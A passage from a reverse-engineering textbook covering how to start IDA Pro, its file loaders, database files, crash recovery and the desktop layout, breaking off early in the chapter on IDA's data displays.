you will discover how to use IDA to perform basic file analysis, learn how to
interpret the IDA data displays, and learn how to manipulate those displays
to further your understanding of a program’s behavior.

PART II
BASIC IDA USAGE

JMP
EBP
SUB
GETTING STARTED WITH IDA
It’s about time we got down to actually
using IDA. The remainder of this book is
dedicated to various features of IDA and how
you can leverage them to best suit your reverse
engineering needs. In this chapter we begin by covering
the options you are presented with when you launch
IDA, and then we describe just what is happening when you open a binary
file for analysis. Finally, we’ll present a quick overview of the user interface to
lay the groundwork for the remaining chapters.
For the sake of standardization, examples in both this chapter and the
remainder of the book will be presented with the Windows Qt GUI interface
unless an example requires a specific, different version of IDA (such as an
example of Linux debugging).
44 Chapter 4
Launching IDA
Any time you launch IDA, you will be greeted briefly by a splash screen
that displays a summary of your license information. Once the splash
screen clears, IDA displays another dialog offering three ways to proceed
to its desktop environment, as shown in Figure 4-1.
Figure 4-1: Launching IDA
If you prefer not to see the welcome message, feel free to uncheck the
Display at startup checkbox at the bottom of the dialog. If you check the box,
future sessions will begin as if you had clicked the Go button, and you will
be taken directly to an empty IDA workspace. If at some point you find your-
self longing for the Welcome dialog (after all, it conveniently allows you to
return to recently used files), you will need to edit IDA’s registry key to set
the DisplayWelcome value back to 1. Alternatively, selecting WindowsReset
hidden messages will restore all previously hidden messages.
NOTE When installed on Windows, IDA creates the following registry key: HKEY_CURRENT_USER\
Software\Hex-Rays\IDA.1 Many options that can be configured within IDA itself (as
opposed to editing one of the configuration files) are stored within this registry key.
However, on other platforms, IDA stores such values in a binary data file ($HOME/
.idapro/ida.reg) that is not easily edited.
Each of the three options shown in Figure 4-1 offers a slightly different
method to proceed to the IDA desktop. These three launch options are
reviewed here:
NewChoosing New opens a standard File Open dialog to select the file to be
analyzed. Following file selection, one or more additional dialogs are dis-
played that allow you to choose specific file-analysis options before the
file is loaded, analyzed, and displayed.
1. Older versions of IDA used HKEY_CURRENT_USER\Software\Datarescue\IDA.

Getting Started with IDA 45
Go The Go button terminates the load process and causes IDA to open with
an empty workspace. At this point, if you want to open a file, you may
drag and drop a binary file onto your IDA desktop, or you may use one
of the options from the File menu to open a file. The FileOpen com-
mand results in a File Open dialog, as described previously. By default,
IDA utilizes a known extensions filter to limit the view of the File dialog.
Make sure that you modify or clear the filter (such as choosing All Files)
so that the File dialog correctly displays the file you are interested in
opening.2 When you open a file this way, IDA attempts to automatically
identify the selected file’s type; however, you should pay careful atten-
tion to the Loading dialog to see which loaders have been selected to
process the file.
Previous
You should utilize the Previous button when you wish to open one of the
files in the list of recent files that is directly below the Previous button.
The list of recently used files is populated with values from the History
subkey of IDA’s Windows registry key (or ida.reg on non-Windows plat-
forms). The maximum length of the history list is initially set to 10, but
this limit may be raised as high as 100 by editing the appropriate entry in
idagui.cfg or idatui.cfg (see Chapter 11). Utilizing the history list is the
most convenient option for resuming work on recently used database
files.
IDA File Loading
When choosing to open a new file using the FileOpen command, you will
be presented with the loading dialog shown in Figure 4-2. IDA generates a
list of potential file types and displays that list at the top of the dialog. This list
represents the IDA loaders that are best suited for dealing with the selected
file. The list is created by executing each of the file loaders in IDA’s loaders
directory in order to find any loaders3 that recognize the new file. Note that
in Figure 4-2, both the Windows PE loader (pe.ldw) and the MS-DOS EXE
loader (dos.ldw) claim to recognize the selected file. Readers familiar with
the PE file format will not be surprised by this, as the PE file format is an
extended form of the MS-DOS EXE file format. The last entry in the list,
Binary File, will always be present since it is IDA’s default for loading files
that it does not recognize, and this provides the lowest-level method for load-
ing any file. When offered the choice of several loaders, it is not a bad initial
strategy to simply accept the default selection unless you possess specific
information that contradicts IDA’s determination.
2. On non-Windows systems, it is not uncommon for executable files to have no file extension
at all.
3. IDA loaders will be discussed further in Chapter 18.
46 Chapter 4
Figure 4-2: The IDA Load a New File dialog
At times, Binary File will be the only entry that appears in the loader list.
In such cases, the implied message is that none of the loaders recognize the
chosen file. If you opt to continue the loading process, make sure that you
select the processor type in accordance with your understanding of the file
contents.
The Processor Type drop-down menu allows you to specify which pro-
cessor module (from IDA’s procs directory) should be used during the disa-
ssembly process. In most cases, IDA will choose the proper processor based
on information that it reads from the executable file’s headers. When IDA
can’t properly determine the processor type associated with the file being
opened, you will need to manually select a processor type before continuing
with the file-loading operation.
The Loading Segment and Loading Offset fields are active only when
the Binary File input format is chosen in conjunction with an x86 family
processor. Since the binary loader is unable to extract any memory layout
information, the segment and offset values entered here are combined to
form the base address for the loaded file content. Should you forget to specify
a base address during the initial loading process, the base address of the
IDA image can be modified at any time using the EditSegmentsRebase
Program command.
The Kernel Options buttons provide access to configure the specific disas-
sembly analysis options that IDA will utilize to enhance the recursive-descent
process. In the overwhelming majority of cases, the default options provide
Getting Started with IDA 47
the best possible disassembly. The IDA help files provide additional informa-
tion on available kernel options.
The Processor Options button provides access to configuration options
that apply to the selected processor module. However, processor options are
not necessarily available for every processor module. Limited help is available
for processor options as these options are very highly dependent on the
selected processor module and the programming proficiency of the module’s
author.
The remaining Options checkboxes are used to gain finer control over
the file-loading process. Each of the options is described further in IDA’s
help file. The options are not applicable to all input file types, and in most
cases, you can rely on the default selections. Specific cases when you may
need to modify these options will be covered in Chapter 21.
Using the Binary File Loader
When you opt to utilize the binary loader, you need to be prepared to do more
than your usual share of the processing work. With no file header information
to guide the analysis process, it is up to you to step in and perform tasks that
more capable loaders often do automatically. Examples of situations that
may call for the use of the binary loader include the analysis of ROM images
and exploit payloads that may have been extracted from network packet
captures or log files.
When the x86 processor module is paired with the binary loader, the dia-
log shown in Figure 4-3 will be displayed. With no recognizable file headers
available to assist IDA, it is up to the user to specify whether code should be
treated as 16-bit or 32-bit mode code. Other processors for which IDA can
distinguish between 16- and 32-bit modes include ARM and MIPS.
Figure 4-3: x86 mode selection
Binary files contain no information concerning their memory layout
(at least no information that IDA knows how to recognize). When an x86
processor type has been selected, base address information must be specified
in the loader dialog’s Loading Segment and Loading Offset fields, as men-
tioned earlier. For all other processor types, IDA displays the memory layout
dialog shown in Figure 4-4. As a convenience, you may create a RAM section,
a ROM section, or both and designate the address range of each. The Input
File options are used to specify which portion of the input file (the default
is the entire file) should be loaded and to which address the file content
should be mapped.
48 Chapter 4
Figure 4-4: The Memory Organization dialog
Figure 4-5 shows the last step of a binary load—a gentle reminder that
you need to do some work. The message highlights the fact that IDA has no
header information available to help it distinguish code bytes from data bytes
in the binary file. At this point, you are reminded to designate one of the
addresses in the file as an entry point by telling IDA to turn the byte(s) at
that address into code (C is the hotkey used to force IDA to treat a byte as
code). For binary files, IDA will not perform any initial disassembly until you
take the time to identify at least one byte as code.
Figure 4-5: Binary file loading
IDA Database Files
When you are happy with your loading options and click OK to close the
dialog, the real work of loading the file begins. At this point, IDA’s goal
is to load the selected executable file into memory and to analyze the
relevant portions. This results in the creation of an IDA database whose

Getting Started with IDA 49
components are stored in four files, each with a base name matching the
selected executable and whose extensions are .id0, .id1, .nam, and .til. The
.id0 file contains the content of a B-tree–style database, while the .id1 file
contains flags that describe each program byte. The .nam file contains index
information related to named program locations as displayed in IDA’s Names
window (discussed further in Chapter 5). Finally, the .til file is used to store
information concerning local type definitions specific to a given database.
The formats of each of these files are proprietary to IDA, and they are not
easily edited outside of the IDA environment.
For convenience, these four files are archived, and optionally compressed,
into a single IDB file whenever you close your current project. When people
refer to an IDA database, they are typically referring to the IDB file. An uncom-
pressed database file is usually 10 times the size of the original input binary
file. When the database is closed properly, you should never see files with
.id0, .id1, .nam, or .til extensions in your working directories. Their presence
often indicates that a database was not closed properly (for example, when
IDA crashes) and that the database may be corrupt.
It is important to understand that once a database has been created for
a given executable, IDA no longer requires access to that executable unless
you intend to use IDA’s integrated debugger to debug the executable itself.
From a security standpoint, this is a nice feature. For instance, when you are
analyzing a malware sample, you can pass the associated database among
LOADER WARNINGS
Once a loader begins to analyze a file, it may encounter circumstances that require
additional user input in order to complete the loading process. One example of this
occurs with PE files that have been created with PDB debugging information. If IDA
determines that a Program Database (PDB) file may exist, you will be asked whether
you want IDA to locate and to process the corresponding PDB file as shown in this
message:
IDA Pro has determined that the input file was linked with debug
information. Do you want to look for the corresponding PDB file at
the local symbol store and the Microsoft Symbol Server?
A second example of a loader-generated informational message occurs with
obfuscated programs such as malware. Obfuscation techniques often play fast
and loose with file format specifications, which can cause problems for loaders
expecting well-structured files. Knowing this, the PE loader performs some validation
on import tables, and if the import tables do not seem to be formatted according to
convention, IDA will display the following message:
The imports segment seems to be destroyed. This MAY mean that the
file was packed or otherwise modified in order to make it more
difficult to analyze. If you want to see the imports segment in the
original form, please reload it with the ‘make imports section’
checkbox cleared.
Examples of this error and how to deal with it will be covered in Chapter 21.
50 Chapter 4
analysts without passing along the malicious executable itself. There are no
known cases in which an IDA database has been used as an attack vector for
malicious software.
At its heart, IDA is nothing more than a database application. New
databases are created and populated automatically from executable files.
The various displays that IDA offers are simply views into the database that
reveal information in a format useful to the software reverse engineer. Any
modifications that users make to the database are reflected in the views and
saved with the database, but these changes have no effect on the original
executable file. The power of IDA lies in the tools it contains to analyze and
manipulate the data within the database.
IDA Database Creation
Once you have chosen a file to analyze and specified your options, IDA ini-
tiates the creation of a database. For this process, IDA turns control over to
the selected loader module, whose job it is to load the file from disk, parse
any file-header information that it may recognize, create various program
sections containing either code or data as specified in the file’s headers, and,
finally, identify specific entry points into the code before returning control
to IDA. In this regard, IDA loader modules behave much as operating system
loaders behave. The IDA loader will determine a virtual memory layout
based on information contained in the program file headers and configure
the database accordingly.
Once the loader has finished, the disassembly engine within IDA takes
over and begins passing one address at a time to the selected processor
module. The processor module’s job is to determine the type of instruction
located at that address, the length of the instruction at that address, and the
location(s) at which execution can continue from that address (e.g., is the
current instruction sequential or branching?). When IDA is comfortable that
it has found all of the instructions in the file, it makes a second pass through
the list of instruction addresses and asks the processor module to generate the
assembly language version of each instruction for display.
Following this disassembly, IDA automatically conducts additional analysis
of the binary file to extract additional information likely to be useful to the
analyst. Users can expect to find some or all of the following information
incorporated into the database once IDA completes its initial analysis:
Compiler identification
It is often useful to know what compiler was used to build a piece of
software. Identifying the compiler that was used can help us understand
function-calling conventions used in a binary as well as determine what
libraries the binary may be linked with. When a file is loaded, IDA attempts
to identify the compiler that was used to create the input file. If the
compiler can be identified, the input file is scanned for sequences of
boilerplate code known to be used by that compiler. Such functions are
color coded in an effort to reduce the amount of code that needs to be
analyzed.

Getting Started with IDA 51
Function argument and local variable identification
Within each identified function (addresses that are targets of call
instructions), IDA performs a detailed analysis of the behavior of the
stack pointer register in order to both recognize accesses to variables
located within the stack and understand the layout of the function’s
stack frame.4 Names are automatically generated for such variables based
on their use as either local variables within the function or as arguments
passed into the function as part of the function call process.
Datatype information
Utilizing knowledge of common library functions and their required
parameters, IDA adds comments to the database to indicate the locations
at which parameters are passed into these functions. These comments
save the analyst a tremendous amount of time by providing information
that would otherwise need to be retrieved from various application pro-
gramming interface (API) references.
Closing IDA Databases
Any time you close a database, whether you are closing IDA altogether or
simply switching to a different database, you are presented with the Save
Database dialog, as shown in Figure 4-6.
Figure 4-6: The Save Database dialog
If this is the initial save of a newly created database, the new database file-
name is derived from the input filename by replacing the input extension
with the .idb extension (e.g., example.exe yields a database named example.idb).
When the input file has no extension, .idb is appended to form the name of
the database (e.g., httpd yields httpd.idb). The available save options and their
associated implications are summarized in the following list:
Don’t pack database
This option simply flushes changes to the four database component files
and closes the desktop without creating an IDB file. This option is not
recommended when closing your databases.
4. Stack frames are discussed further in Chapter 6.

52 Chapter 4
Pack database (Store)
Selecting the Store option results in the four database component files
being archived into a single IDB file. Any previous IDB will be overwritten
without confirmation. No compression is used with the Store option.
Once the IDB file has been created, the four database component files
are deleted.
Pack database (Deflate)
The Deflate option is identical to the Store option, with the exception
that the database component files are compressed within the IDB
archive.
Collect garbage
Requesting garbage collection causes IDA to delete any unused memory
pages from the database prior to closing it. Select this option in conjunc-
tion with Deflate in order to create the smallest possible IDB file. This
option is not generally required unless disk space is at a premium.
DON’T SAVE the database
You may wonder why anyone would choose not to save his work. It turns
out that this option is the only way to discard changes that you have made
to a database since the last time it was saved. When this option is selected,
IDA simply deletes the four database component files and leaves any
existing IDB file untouched. Using this option is as close as you will get
to an undo or revert capability while using IDA.
Reopening a Database
Granted, reopening an existing database doesn’t involve rocket science,5 so
you may be wondering why this topic is covered at all. Under ordinary cir-
cumstances, returning to work on an existing database is as simple as select-
ing the database using one of IDA’s file-opening methods. Database files
open much faster the second (and subsequent) time around because there
is no analysis to perform. As an added bonus, IDA restores your IDA desktop
to the same state it was in at the time it was closed.
Now for the bad news. Believe or not, IDA crashes on occasion. Whether
because of a bug in IDA itself or because of a bug in some bleeding-edge
plug-in you have installed, crashes leave open databases in a potentially cor-
rupt state. Once you restart IDA and attempt to reopen the affected data-
base, you are likely to see one of the dialogs shown in Figures 4-7 and 4-8.
Figure 4-7: Database Restore dialog
5. Unless you happen to be opening rocket_science.idb.

Getting Started with IDA 53
When IDA crashes, there is no opportunity for IDA to close the active
database, and the intermediate database files do not get deleted. If this was
not the first time that you were working with a particular database, you may
have a situation in which both an IDB file and potentially corrupt intermedi-
ate files are present at the same time. The IDB file represents the last-known
good state of the database, while the intermediate files contain any changes
that may have been made since the last save operation. In this case, you will
be offered the choice to revert to the saved version or resume use of the open,
potentially corrupt version, as shown in Figure 4-7. Choosing Continue with
Unpacked Base by no means guarantees that you will recover your work. The
unpacked database is probably in an inconsistent state, which will prompt
IDA to offer the dialog shown in Figure 4-8. In this case, IDA itself recom-
mends that you consider restoring from the packed data, so consider yourself
warned if you opt to go with a repaired database.
Figure 4-8: Database Repair dialog
When an active database has never been saved, thus leaving only inter-
mediate files present at the time of the crash, IDA offers the repair option in
Figure 4-8 as soon as you try to open the original executable file again.
Introduction to the IDA Desktop
Given the amount of time you are likely to spend staring at your IDA desktop,
you will want to spend some time familiarizing yourself with its various compo-
nents. Figure 4-9 shows an overview of a default IDA desktop. The behavior
of the desktop during file analysis is discussed in the following section.
Areas of interest in this introductory view include the following:
1. The toolbar area X contains tools corresponding to the most commonly
used IDA operations. Toolbars are added to and removed from the
desktop using the ViewToolbars command. Using drag-and-drop, you
can reposition each of the toolbars to suit your needs. Figure 4-9 shows
IDA’s basic mode toolbar with a single row of tool buttons. An advanced
mode toolbar is available using ViewToolbarsAdvanced mode. The
Advanced mode toolbars contain three full rows of tool buttons.

54 Chapter 4
Figure 4-9: The IDA desktop
2. The horizontal color band is IDA’s overview navigator Y, also called the
navigation band. The navigation band presents a linear view of the address
space of the loaded file. By default, the entire address range of the binary
is represented. You can zoom in and out of the address range by right-
clicking anywhere within the navigation band and selecting one of the
available zoom options. Different colors represent different types of file
content, such as data or code. A small current position indicator (yellow by
default) points at the navigation band address that corresponds to the
current address range being displayed in the disassembly window. Hover-
ing the mouse cursor over any portion of the navigation band yields a tool
tip that describes that location in the binary. Clicking the navigation band
jumps the disassembly view to the selected location within the binary. The
colors used in the navigation band can be customized using the Options
Colors command. Dragging the navigation band away from the IDA
desktop yields a detached Overview Navigator, as shown in Figure 4-10.
Also shown in Figure 4-10 is the current position indicator (the half-
length, downward-facing arrow to the left of location X) and a color key
identifying the file content by functional groups.
Figure 4-10: The Overview Navigator

Getting Started with IDA 55
3. Coming back to Figure 4-9, tabs Z are provided for each of the currently
open data displays. Data displays contain information extracted from the
binary and represent the various views into the database. The majority
of your analysis work is likely to take place through interaction with the
available data displays. Figure 4-9 shows three of the available data dis-
plays: IDA-View, Functions, and Graph Overview. Additional data dis-
plays are available via the ViewOpen Subviews menu, and this menu
is also used to restore any displays that have been closed, whether on
purpose or inadvertently.
4. The disassembly view [ is the primary data display. Two display styles are
available for the disassembly view: graph view (default) and listing view.
In graph view, IDA displays a flowchart-style graph of a single function at
any given time. When this is combined with the graph overview, you can
gain an understanding of the flow of the function using a visual break-
down of the function’s structure. When the IDA-View window is active,
the spacebar toggles between graph view–style and listing-style displays.
If you wish to make listing view your default, you must uncheck Use
graph view by default on the Graph tab via the OptionsGeneral menu,
as shown in Figure 4-11.
Figure 4-11: IDA graph options
5. In graph view, it is seldom possible to fit the entire graph of a function
into the display area at one time. The graph overview \, present only
when graph view is active, provides a zoomed-out snapshot of the basic
graph structure. A dotted rectangle indicates the current display within
the graph view. Clicking within the graph overview repositions the graph
view accordingly.

56 Chapter 4
6. The Output window ] is where you can expect to find any informational
messages generated by IDA. Here you will find status messages concern-
ing the progress of the file-analysis phase, along with any error mes-
sages resulting from user-requested operations. The Output window
roughly equates to a console output device.
7. The Functions window ^ rounds out the default IDA display windows
and will be discussed further in Chapter 5.
Desktop Behavior During Initial Analysis
A tremendous amount of activity takes place within the IDA desktop during
the initial autoanalysis of a newly opened file. You can gain an understanding
of this analysis by observing various desktop displays during the analysis pro-
cess. Desktop activity you may observe includes the following:
zProgress messages printed to the Output window
zInitial location and disassembly output generated for the disassembly
window
zInitial population of the Functions window, followed by periodic updates
as the analysis progresses
zTransformation of the navigation band as new areas of the binary are
recognized as code and data, blocks of code are further recognized as
functions, and, finally, functions are recognized specifically as library
code using IDA’s pattern-matching techniques
zThe current position indicator traversing the navigation band to show
the regions currently being analyzed
The following output is representative of messages generated by IDA
during the initial analysis of a newly opened binary file. Notice that the
messages form a narrative of the analysis process and offer insight into the
sequence of operations performed by IDA during that analysis.
Loading file 'C:\IdaBook\ch4_example.exe' into database...
Detected file format: Portable executable for 80386 (PE)
0. Creating a new segment (00401000-0040C000) ... ... OK
1. Creating a new segment (0040C000-0040E000) ... ... OK
2. Creating a new segment (0040E000-00411000) ... ... OK
Reading imports directory...
3. Creating a new segment (0040C120-0040E000) ... ... OK
Plan FLIRT signature: Microsoft VisualC 2-10/net runtime
autoload.cfg: vc32rtf.sig autoloads mssdk.til
Assuming __cdecl calling convention by default
main() function at 401070, named "_main"
Marking typical code sequences...
Flushing buffers, please wait...ok
File 'C:\IdaBook\ch4_example.exe' is successfully loaded into the database.
Compiling file 'C:\Program Files\IdaPro\idc\ida.idc'...

Getting Started with IDA 57
Executing function 'main'...
Compiling file 'C:\Program Files\IdaPro\idc\onload.idc'...
Executing function 'OnLoad'...
IDA is analysing the input file...
X You may start to explore the input file right now.
------------------------------------------------------------------------------
Python 2.6.5 (r265:79096, Mar 19 2010, 21:48:26) [MSC v.1500 32 bit (Intel)]
IDAPython v1.4.2 final (serial 0) (c) The IDAPython Team
<idapython@googlegroups.com>
------------------------------------------------------------------------------
Using FLIRT signature: Microsoft VisualC 2-10/net runtime
Propagating type information...
Function argument information has been propagated
Y The initial autoanalysis has been finished.
Two particularly helpful progress messages are You may start to explore
the input file right now X and The initial autoanalysis has been finished
Y. The first message informs you that IDA has made enough progress with
its analysis that you can begin navigating through the various data displays.
Navigating does not imply changing, however, and you should wait to make
any changes to the database until the analysis phase has been completed. If
you attempt to change the database prior to completion of the analysis phase,
the analysis engine may come along later and modify your changes further,
or you may even prevent the analysis engine from doing its job correctly. The
second of these messages, which is fairly self-explanatory, indicates that you
can expect no more automatic changes to take place in the desktop data dis-
plays. At this point it is safe to make any changes you like to the database.
IDA Desktop Tips and Tricks
IDA offers a tremendous amount of information, and its desktop can become
cluttered. Here are some tips for making the best use of your desktop:
zThe more screen real estate you dedicate to IDA, the happier you will be.
Use this fact to justify the purchase of a king-size monitor (or two)!
zDon’t forget the ViewOpen Subviews command as a means of restoring
data displays that you have inadvertently closed.
zThe WindowsReset Desktop command offers a useful way to quickly
restore your desktop to its original layout.
zUtilize the WindowsSave Desktop command to save a current layout of
desktop configurations that you find particularly useful. The Windows
Load Desktop command is used to quickly revert to a saved layout.
zThe only window for which the display font can be changed is the
Disassembly window (either graph or listing view). Fonts are set using
the OptionsFont command.
58 Chapter 4
Reporting Bugs
As with any piece of software, IDA has been known to contain an occasional
bug, so what can you expect from Hex-Rays if you think you have found a
bug in IDA itself? First, Hex-Rays has one of the most responsive support sys-
tems you can will ever deal with. Second, don’t be surprised if you hear back
from Ilfak himself within a day of submitting a support request.
Two methods are available for submitting bug reports. You can send
email to support@hex-rays.com, or if you prefer not to use email, you may post
to the Bug Reports forum on the Hex-Rays bulletin boards. In either case,
you should both verify that you can reproduce your bug and be prepared to
provide Hex-Rays with a copy of the database file involved with the problem.
Recall that Hex-Rays only provides SDK support for an additional fee. For
bugs related to a plug-in that you have installed, you will need to contact the
plug-in’s author. For bugs related to a plug-in that you are developing, you
will need to take advantage of the support forums available for IDA users and
hope for a helpful response from a fellow user.
Summary
Familiarity with the IDA workspace will greatly enhance your experience with
IDA. Reverse engineering binary code is difficult enough without having to
struggle with your tools. The options that you choose during the initial load-
ing phase and the subsequent autoanalysis performed by IDA set the stage
for all of the analysis that you will do later. At this point you may be content
with the work that IDA has accomplished on your behalf, and for simple
binaries, autoanalysis may be all that you need. On the other hand, if you
wonder what puts the interactive in IDA, you are now ready to dive deeper
into the functionality of IDA’s many data displays. In the coming chapters
you will be introduced to each of the primary displays, the circumstances
under which you will find each one useful, and how to utilize these displays
to enhance and update your databases.

JMP
EBP
SUB
IDA DATA DISPLAYS
At this point you should have some confi-
dence loading binaries into IDA and letting
IDA work its magic while you sip your favorite
beverage. Once IDA’s initial analysis phase is com-
plete, it is time for you to take control. One of the best
ways for you to familiarize yourself with IDA’s displays is
simply to browse around the various tabbed subwindows that IDA populates
with data about your binary. The efficiency and effectiveness of your reverse
engineering sessions will improve as your comfort level with IDA increases.
Before we dive into the major IDA subdisplays, it is useful to cover a few
basic rules concerning IDA’s user interface:
There is no undo in IDA.
If something unexpected happens to your database as a result of an
inadvertent keypress, you are on your own to restore your displays to
their previous states.
60 Chapter 5
Almost all actions have an associated menu item, hotkey, and toolbar button.
Remember, the IDA toolbar is highly configurable, as is the mapping of
hotkeys to menu actions.
IDA offers good, context-sensitive menu actions in response to right mouse
clicks.
While these menus do not offer an exhaustive list of permissible actions
at a given location, they do serve as good reminders for the most common
actions you will be performing.
With these facts in mind, let’s begin our coverage of the principal IDA
data displays.
The Principal IDA Displays
In its default configuration, IDA creates seven (as of version 6.1) display win-
dows during the initial loading-and-analysis phase for a new binary. Each of
these display windows is accessible via a set of title tabs displayed immediately
beneath the navigation band (shown previously in Figure 4-9). The three
immediately visible windows are the IDA-View window, the Functions window,
and the Output window. Whether or not they are open by default, all of the
windows discussed in this chapter can be opened via the ViewOpen Sub-
views menu. Keep this fact in mind, as it is fairly easy to inadvertently close
the display windows.
The ESC key is one of the more useful hotkeys in all of IDA. When the
disassembly window is active, the ESC key functions in a manner similar to
a web browser’s back button and is therefore very useful in navigating the
disassembly display (navigation is covered in detail in Chapter 6). Unfor-
tunately, when any other window is active, the ESC key serves to close the win-
dow. Occasionally, this is exactly what you want. At other times, you will
immediately wish you had that closed window back.
The Disassembly Window
Also known as the IDA-View window, the disassembly window will be your
primary tool for manipulating and analyzing binaries. Accordingly, it is
important that you become intimately familiar with the manner in which
information is presented in the disassembly window.
Two display formats are available for the disassembly window: the default
graph-based view and a text-oriented listing view. Most IDA users tend to pre-
fer one view over the other, and the view that better suits your needs is often
determined by how you prefer to visualize a program’s flow. If you prefer to
use the text listing view as your default disassembly view, you can change the
default by using the OptionsGeneral dialog to turn off Use graph view by
default on the Graph tab. Whenever the disassembly view is active, you can
easily switch between graph and listing views at any time by using the spacebar.

IDA Data Displays 61
IDA Graph View
Figure 5-1 shows a very simple function displayed in graph view. Graph views
are somewhat reminiscent of program flowcharts in that a function is broken
up into basic blocks1 so you can visualize the function’s control flow from
one block to another.
Figure 5-1: IDA graph view
1. A basic block is a maximal sequence of instructions that executes, without branching, from
beginning to end. Each basic block therefore has a single entry point (the first instruction in
the block) and a single exit point (the last instruction in the block). The first instruction in a
basic block is often the target of a branching instruction, while the last instruction in a basic
block is often a branch instruction.

62 Chapter 5
Onscreen, you’ll notice IDA uses different colored arrows to distinguish
various types of flows2 between the blocks of a function. Basic blocks that ter-
minate with a conditional jump generate two possible flows depending on
the condition being tested: the Yes edge arrow (yes, the branch is taken) is
green by default, and the No edge arrow (no, the branch is not taken) is red
by default. Basic blocks that terminate with only one potential successor block
utilize a Normal edge (blue by default) to point to the next block to be executed.
In graph mode, IDA displays one function at a time. For users with a
wheel mouse, graph zooming is possible using the CTRL-wheel combination.
Keyboard zoom control requires CTRL-+ to zoom in or CTRL-− to zoom out
(using the + and − keys on the numeric keypad). Large or complex functions
may cause the graph view to become extremely cluttered, making the graph
difficult to navigate. In such cases, the Graph Overview window (see Figure 5-2)
is available to provide some situational awareness. The overview window always
displays the complete block structure of the graph along with a dashed frame
that indicates the region of the graph currently being viewed in the disas-
sembly window. The dashed frame can be dragged across the overview window
to rapidly reposition the graph view to any desired location on the graph.
Figure 5-2: The Graph Overview window
With the graph display, there are several ways that you can manipulate
the view to suit your needs:
Panning
First, in addition the using the Graph Overview window to rapidly
